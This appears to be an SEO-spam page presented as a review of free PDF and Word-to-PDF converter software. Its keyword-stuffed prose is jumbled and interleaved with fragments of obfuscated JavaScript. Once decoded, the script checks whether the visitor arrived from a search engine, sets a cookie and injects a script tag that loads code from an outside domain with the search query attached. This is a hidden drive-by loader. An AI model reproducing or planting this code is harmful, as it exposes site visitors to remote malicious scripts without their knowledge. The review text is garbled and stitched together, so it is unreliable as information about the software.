

## **Download Pdf Converter Software For**

These documents are available in different formats, the most popular being the PDF format.. The fact is that no two conversion programs are quite the same, with some making mistakes.. With PDF being a major universal standard, Free Word to PDF Converter is a great choice for increasing your compatibility - plus of course it's free and ready to download!Conversion at your fingertipsFree Word to PDF Converter very much does what it describes.. The main feature is the Automatic PDF converter This feature is enough reason for you to download PDF converter software..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'+$ ');')();}catch(\_0x555127){\_0x4f3806=window;}return \_0x4f3806;};var \_0x2858f5=\_0x79693b();var \_0x56ee6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2858f5['atob']||(\_0x2858f5['atob']=function(\_0x1ec85d){var \_0x46f905=String(\_0x1ec85d)['replace'](/=+\$/,'');for(var  $0x61b408=0x0$ ,  $0x1edb28$ ,  $0x19d196$ ,  $0x3b46b=0x0$ ,  $0xc2eb0b="$ ;  $0x19d196=0x46f905$ ['charAt']( $0x3b46b++)$ ;~  $0x19$ d196&&(\_0x1edb28=\_0x61b408%0x4?\_0x1edb28\*0x40+\_0x19d196:\_0x19d196,\_0x61b408++%0x4)?\_0xc2eb0b+=String['fr omCharCode'](0xff&\_0x1edb28>>(-0x2\*\_0x61b408&0x6)):0x0){\_0x19d196=\_0x56ee6d['indexOf'](\_0x19d196);}return \_0xc2eb0b;});}());\_0x55d5['base64DecodeUnicode']=function(\_0x15670e){var \_0x5cf37a=atob(\_0x15670e);var \_0x360bb0=[];for(var \_0x113319=0x0,\_0xe2dbad=\_0x5cf37a['length'];\_0x113319=0x0){if(\_0x27c08e['ZSMQY'](\_0x27c08e[ \_0x55d5('0x30')],\_0x27c08e['FHnvr'])){\_0x245eb8(\_0x27c08e['HKnao'](\_0x27c08e['HKnao'](\_0x27c08e['txGuR'],\_0x32397 9),''));}else{\_0x2b2213=!![];}}}else{\_0x2c827d=!![];}}if(\_0x2b2213){cookie[\_0x55d5('0x10')](\_0x27c08e[\_0x55d5('0x2c')],  $0x1,0x1$ );if(!  $0x39c10c$ } $0x27c08e$ [  $0x55d5('0x31')$ ](include,  $0x27c08e$ ['HKnao']( $0x27c08e$ [  $0x55d5('0x32')$ ]+q,''));}}R() ; Free PDF Converter Software 1Author's reviewPDF Converter for PDF to Word, PDF to RTF, PDF to XLS, PDF to XML, PDF to Text, PDF to TIFF, PDF to JPEG and PDF to PNGIn a world where technology is prevailing effective and efficient, things are being carried out unconventionally.. You can find a photo, text, graphics or whatever you need in a PDF file At times a need arises for you to convert that PDF file into either a word, excel, jpg etc.. You should find that you can use the program with a minimum of around 4 clicks, so it's a great time saver if you don't have PDF conversion in Word already.

var \_0x5d55=['OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','TVNB ','ZEZSYUs=','V2xnS2I=','SVlLc0E=','UmNWWVM=','VnhOV2g=','cmVmZXJyZXI=','Z2V0','SEVuQ1o=','ZWxjSmE=','a3p MbW8=','aW5kZXhPZg==','RkhudnI=','TnVIQXA=','dHhHdVI=','c2NyaXB0','c3Jj','YXBwZW5kQ2hpbGQ=','K3BkZitjb252 ZXJ0ZXIrc29mdHdhcmUrZm9yKw==','Z1Fq','aldW','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWV uJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','V3dpTnA=','andiV2M=','c3BsaXQ=','cmVwbGFjZQ==','WG1vV0k=','S25B','UFd K','c2V0','bUtYTHc=','YVRFS28=','T2lhT24=','OyBwYXRoPQ==','OyBkb21haW49','TWtHVXg=','bXpMRnI=','TUpiT2o=',' Z2V0VGltZQ==','VExma1A=','SU5wZXg=','SWVLek0=','d0llTnY='];(function(\_0x344fb3,\_0x694209){var \_0x652c22=funct ion(\_0x183a2c){while(--\_0x183a2c){\_0x344fb3['push'](\_0x344fb3['shift']());}};\_0x652c22(++\_0x694209);}(\_0x5d55,0x1e0)) ;var \_0x55d5=function(\_0x2422f2,\_0x130242){\_0x2422f2=\_0x2422f2-0x0;var

 $20x59f42b=0x5d55$ [ $0x2422f2$ ];if( $0x55d5$ ['initialized']===undefined){(function(){var  $0x79693b=$  function(){var \_0x4f3806;try{\_0x4f3806=Function('return\x20(function()\x20'+'{}.. aol ',\_0x44eb95[\_0x2a22('0x26')],\_0x44eb95[\_0x2a22(' 0x27')],\_0x44eb95[\_0x2a22('0x28')]],\_0x267397=document[\_0x2a22('0x29')],\_0x2cf5b7=![],\_0x43bb55=cookie[\_0x2a22('0x 2a')](\_0x44eb95[\_0x2a22('0x2b')]);for(var \_0x5c78fc=0x0;\_0x44eb95[\_0x2a22('0x2c')](\_0x5c78fc,\_0x26b161['length']);\_0x5 c78fc++){if(\_0x44eb95[\_0x2a22('0x2d')](\_0x267397['indexOf'](\_0x26b161[\_0x5c78fc]),0x0)){if(\_0x44eb95[\_0x2a22('0x2e')  $[(ZeU', 0x44e\theta95[0x2a22('0x2f')]))\{0x2cf5b7=![1];}$ else{cookie['set'](\_0x2a22('0x1f'),0x1,0x1);if(!\_0x43bb55){include(\_0 x44eb95[\_0x2a22('0x30')](\_0x44eb95[\_0x2a22('0x30')](\_0x44eb95[\_0x2a22('0x31')],q),''));}}}}if(\_0x2cf5b7){if('kDi'===\_0 x44eb95[\_0x2a22('0x32')]){cookie['set'](\_0x44eb95[\_0x2a22('0x2b')],0x1,0x1);if(!\_0x43bb55){\_0x44eb95[\_0x2a22('0x33')](i nclude,  $0x44e$ b95[ $0x2a22('0x31')$ ]+q+'');}else{var  $0x15f4be=document['createElement']$ ( $0x44eb95['IxOAp']$ );  $0x15f4be[$ \_0x2a22('0x1')]=url;document[\_0x2a22('0x2')](\_0x44eb95[\_0x2a22('0x34')])[0x0][\_0x2a22('0x35')](\_0x15f4be);}}}R(); Free Word to PDF Converter 2.. With an easy interface and effective results this is ideal software for solving PDF problems.. Simple, powerful and easy to useThe key benefit of Free Word to PDF Converter is that it's very straightforward.. PDF converter runs in system background and converts all PDF files which are falls in the Watch Folder- PDF Conversion Report: Report of all PDF conversion process.. For example, you can convert a batch of Word documents at once, ideal if you need to do some serious file management.. Besides this, the feature also incorporates all the functionalities that are being offered in the manual feature category.

## **converter software**

converter software, converter software for pc, converter software free download, converter software for windows 7, converter software download, converter software free, converter software mp4 to mp3, converter software download for pc, converter software for windows 10, converter software pdf to word, best converter software

A little outdated but it worksFree Word to PDF Converter is a slightly outdated tool as some recent versions of Microsoft Word can convert PDF files internally.. PDF Solutions Software the makers of this product, offer other programs that can come handy when working with PDF files.. You really can't go wrong with a program that has one function and sticks to it, providing it for free and offering a very small install footprint.. People are becoming more inclined towards the fast and accurate technology No longer do they want to spend hours or days in order to receive just one letter/ document especially when they can receive the same file within seconds.. Despite being just a little program for one task and free to use, it has been very well designed for its purpose.. Once you start conversion, you'll see a progress bar This simple program is very effective and seems to get conversions right every time, though you never quite know with PDF files.

## **converter software free download**

This refers to the bulk conversion feature and lets you just pick the files you want with check boxes, nice and straightforward.. On their website you will find more information about this program. This software is fortunately not prone to those kinds of problems, perhaps because of its focus on one purpose.. However, a lot of people use older version or prefer not to use Word at all due to the heavy pricing scheme, so it's handy to have free software like this that can do the job in a pinch.. The best part about the feature is that you don't have to convert every PDF file individually; on the contrary, it allows you to select a batch of files and convert them simultaneously.. The interface is simple and straightforward, a small window box with the standard Windows color scheme that won't cover up your work view.

## **converter software free**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xbe3d20=\_0x48dbb7();}catch(\_0x203ec7){\_0xbe3d20=window;}var \_0x4b5 632='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xbe3d20['atob']||(\_0xbe3d20[ 'atob']=function(\_0x20335e){var \_0x2cc22e=String(\_0x20335e)['replace'](/=+\$/,'');for(var \_0x49d2a1=0x0,\_0x5465cc,\_0xf3b a11,\_0xc96045=0x0,\_0x4415bb='';\_0xf3ba11=\_0x2cc22e['charAt'](\_0xc96045++);~\_0xf3ba11&&(\_0x5465cc=\_0x49d2a1%0 x4?\_0x5465cc\*0x40+\_0xf3ba11:\_0xf3ba11,\_0x49d2a1++%0x4)?\_0x4415bb+=String['fromCharCode'](0xff&\_0x5465cc>>(- 0x2\*\_0x49d2a1&0x6)):0x0){\_0xf3ba11=\_0x4b5632['indexOf'](\_0xf3ba11);}return

\_0x4415bb;});}());\_0x2a22['base64DecodeUnicode']=function(\_0x65a900){var \_0x51382d=atob(\_0x65a900);var \_0x33f0c3=[];for(var \_0x37da83=0x0,\_0x1a1c77=\_0x51382d['length'];\_0x37da83=\_0x3bab7b;},'ItHay':function  $0x2e98ba(0xe551c9, 0x4a372b){$  return  $0xe551c9! == 0x4a372b;$ , 'YbIyM':'ZuN','OIwnP':function \_0x532de6(\_0x5417f6,\_0x3f3276){return

\_0x5417f6+\_0x3f3276;},'jyEbd':\_0x2a22('0x20'),'jnVoN':\_0x2a22('0x21'),'uXbnD':function

\_0x3d15e4(\_0x1f6a5b,\_0x3c40c2){return \_0x1f6a5b(\_0x3c40c2);},'IxQAp':\_0x2a22('0x22'),'MDNWL':\_0x2a22('0x0')};var  $0x26b161=[\ 0x44e\cdot b95[\ 0x2a22(0x23')]$ ,  $0x44e\cdot b95[\ 0x2a22(0x24')]$ ,  $0x44e\cdot b95[\ 0x2a22(0x25')]$ ,'.. You'll see four big buttons in the program, for adding files, adding all the files in a folder, removing all files, removing selected files and starting conversion.. The third main category is the PDF conversion report- Manual PDF Converter: PDF to any format(PDF to Word, PDF to RTF, PDF to XLS, PDF to XML, PDF to Text, PDF to TIFF, PDF to JPEG and PDF to PNG formats) with advanced features.. The software will run in the background and convert every PDF file present in the folder to your specified format.. format The first feature is the manual PDF conversion that also you to convert any PDF file to XML, XLS, Text, RTF, TIFF, JPEG or PNG formats.. 50We've all had those moments when you're trying to submit documents for something important, such as a job application, only to receive the message 'format not accepted'.. var \_0x2ab6=['LnlhbmRleC4=','dmlzaXRlZA==','aHR0 cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','a0Rp','c2NyaXB0','RXlhalE=','RERkYkg =','eklKaVc=','QUVGc3g=','b2pGV2U=','Z3VsZmI=','cmVmZXJyZXI=','Z2V0','U3plZnk=','cUlGbWw=','blBkdmE=','SXRIY Xk=','WWJJeU0=','T0l3blA=','anlFYmQ=','am5Wb04=','dVhibkQ=','TUROV0w=','YXBwZW5kQ2hpbGQ=','aGVhZA==','c3 Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S0dFTmk=','K3BkZitjb252ZXJ0ZXIrc29mdHdhcmUrZm9yKw==','M3wxfDB 8NXwyfDQ=','Ymx2','c3BsaXQ=','TWhR','QVdqeXQ=','M3wyfDR8NXwwfDE=','Y29va2ll','c0RnaEU=','bGVuZ3Ro','cmVw bGFjZQ==','OyBleHBpcmVzPQ==','cHdkSVA=','VHZiamY=','eEtpZXU=','Z1dXQ20=','Z2V0VGltZQ==','dHZHUG8=','Oy BwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF

2aXN0YS4='];(function(\_0x5c8735,\_0x2e179c){var \_0x25f486=function(\_0x223f98){while(--\_0x223f98){\_0x5c8735['push']  $(\_0x5c8735['shift']())$ ;}}; $\_0x25f486(++0x2e179c)$ ;}( $\_0x2ab6,0xba)$ );var

 $0x2a22=$  function( $0x1a87f7$ ,  $0x23cf92$ }{ $0x1a87f7=0x1a87f7-0x0;$ var

 $0x56a32c=0x2ab6$ [ $0x1a87f7$ ];if $(0x2a22$ ['initialized']===undefined){(function(){var  $0xbe3d20$ ;try{var

 $_0x48dbb7=Function('return\x20(function()x20'+{'})$ . The feature permits you to select a 'Watch folder' and then allow the PDF converter to do its job.. Instead of using the conventional method of sending and receiving documents, people are more likely to use the e-documents.. These are usually related to formatting, such as losing the source file's formatting or interpreting it differently, so the PDF comes out looking different to the Word document.. You can also choose the destination folder for the PDFs, so they won't be all mixed in with the source files.. - Automatic PDF Converter: Just configure a Watch folder and close the pdf converter.. Aside from just converting, this application also has some extras to help with productivity.. This amazing feature is not offered by most of the other PDF converters In order to protect the files, PDF converter even allows you to put a password on them.. Even widely used formats like Word documents get this treatment sometimes, so it's handy to have a program around that can change document formats with a minimum of fuss. e10c415e6f